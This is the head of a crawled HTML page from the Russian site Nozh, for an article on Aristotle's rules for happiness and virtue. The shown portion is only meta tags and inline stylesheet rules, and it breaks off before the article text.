

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/10-rules-of-aristotle/
body_size: 25602
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/10-rules-of-aristotle/">
	<title>Как быть счастливым и добродетельным по Аристотелю? &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 